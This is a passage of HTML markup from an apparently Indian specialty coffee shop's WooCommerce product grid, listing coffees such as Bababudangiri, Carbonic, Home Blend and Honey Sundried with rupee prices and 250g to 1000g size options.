			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/bababudangiri/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-430x287.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-400x267.jpg 400w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-1200x800.jpg 1200w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-768x512.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-1536x1024.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-2048x1365.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-860x573.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-700x467.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/bababudangiri-1-150x100.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/bababudangiri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13265"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/bababudangiri/">Bababudangiri</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/bababudangiri/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13265" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13265" data-product_sku="" aria-label="Select options for &ldquo;Bababudangiri&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13265" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							A Journey Through Flavorful Heights Embark on a captivating flavor journey with our Bababudangiri Arabica, a treasure cultivated in the						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13754 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="13754">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/carbonic/" class="product-image-link">
			<img width="430" height="345" src="https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-430x345.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-768x616.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-2048x1642.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/CARBONIC-MACERATION-Mock-150x120.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/carbonic/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-430x287.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-430x287.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-400x267.png 400w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-1200x800.png 1200w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-768x512.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-1536x1024.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-2048x1365.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-860x573.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-700x467.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/P2PET23-Front-150x100.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/carbonic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13754"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/carbonic/">Carbonic</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/carbonic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13754" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13754" data-product_sku="" aria-label="Select options for &ldquo;Carbonic&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13754" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-14197 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="14197">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/gungegiri-honey-sundried/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-430x344.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-430x344.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-375x300.png 375w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-1000x800.png 1000w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-768x614.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-1536x1229.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-2048x1638.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-700x560.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9478-150x120.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/gungegiri-honey-sundried/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-430x287.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-430x287.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-400x267.png 400w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-1200x800.png 1200w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-768x512.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-1536x1024.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-2048x1365.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-700x467.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/img_9475-150x100.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/gungegiri-honey-sundried/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14197"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/gungegiri-honey-sundried/">Gungegiri Honey Sundried</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" data-image-src="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png" data-image-srcset="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-768x615.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-2048x1641.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-150x120.png 150w" data-image-sizes="(max-width: 700px) 100vw, 700px">
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" data-image-src="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png" data-image-srcset="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-768x615.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-2048x1641.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-150x120.png 150w" data-image-sizes="(max-width: 700px) 100vw, 700px">
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" data-image-src="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png" data-image-srcset="https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-700x561.png 700w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-998x800.png 998w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-768x615.png 768w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-1536x1231.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-2048x1641.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-860x689.png 860w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2025/03/ANAEROBIC-NATURALS-96HRS-Mock-150x120.png 150w" data-image-sizes="(max-width: 700px) 100vw, 700px">
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/gungegiri-honey-sundried/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14197" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="14197" data-product_sku="" aria-label="Select options for &ldquo;Gungegiri Honey Sundried&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14197" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-12965 status-publish last instock product_cat-filter-coffee has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="7" data-id="12965">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/home-blend/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/home-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/home-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/home-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/home-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/home-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/home-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/home-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/home-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/home-blend/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2023/10/home-1-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/home-1-430x287.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-400x267.jpg 400w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-1200x800.jpg 1200w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-768x512.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-1536x1024.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-2048x1365.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-860x573.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-700x467.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/home-1-150x100.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/home-blend/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12965"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/home-blend/">Home Blend</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/filter-coffee/" rel="tag">Filter Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/home-blend/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12965" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12965" data-product_sku="" aria-label="Select options for &ldquo;Home Blend&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12965" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							A Family&#8217;s Coffee Legacy Our Home Blend filter coffee is a cherished tradition rooted in the heart of Bababudangiri Hills,						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-13196 status-publish first instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="8" data-id="13196">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/honey-sundried/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2023/10/honey-430x344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/honey-430x344.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-375x300.jpg 375w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-1000x800.jpg 1000w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-768x614.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-1536x1229.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-2048x1638.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-860x688.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-700x560.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-150x120.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/honey-sundried/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-430x287.jpg 430w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-400x267.jpg 400w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-1200x800.jpg 1200w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-768x512.jpg 768w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-1536x1024.jpg 1536w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-2048x1365.jpg 2048w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-860x573.jpg 860w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-700x467.jpg 700w, https://gandhis.coffee/wp-content/uploads/2023/10/honey-sundried-150x100.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/honey-sundried/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13196"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/honey-sundried/">Honey Sundried</a></h3>
				<div class="wd-product-cats">
			<a href="https://gandhis.coffee/product-category/accessories/" rel="tag">Speciality Coffee</a>		</div>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="wvp-price-range price" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span><span class="wvp-range-delimiter">+</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					1000g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					250g				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-text" >
								<span class="wd-swatch-text">
					500g				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://gandhis.coffee/product/honey-sundried/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13196" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13196" data-product_sku="" aria-label="Select options for &ldquo;Honey Sundried&rdquo;" rel="nofollow"><span>Order Now</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13196" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							Nature&#8217;s Sweet Symphony Indulge your senses in the harmonious blend of flavors that our Honey Sundried Arabica offers, a true						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-14226 status-publish instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="9" data-id="14226">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gandhis.coffee/product/karadykan-naturals/" class="product-image-link">
			<img width="430" height="344" src="https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-430x344.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-430x344.png 430w, https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-375x300.png 375w, https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-1000x800.png 1000w, https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-768x614.png 768w, https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-1536x1229.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-2048x1638.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-700x560.png 700w, https://gandhis.coffee/wp-content/uploads/2025/12/3ed958ba-4946-42ba-80c2-189a17129ed6-150x120.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://gandhis.coffee/product/karadykan-naturals/" aria-label="Product image">
					<img width="430" height="287" src="https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-430x287.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-430x287.png 430w, https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-400x267.png 400w, https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-1200x800.png 1200w, https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-768x512.png 768w, https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-1536x1024.png 1536w, https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-2048x1365.png 2048w, https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-700x467.png 700w, https://gandhis.coffee/wp-content/uploads/2025/12/img_9481-150x100.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gandhis.coffee/product/karadykan-naturals/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14226"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gandhis.coffee/product/karadykan-naturals/">Karadykan Naturals</a></h3>
				<div class="wd-product-cats">
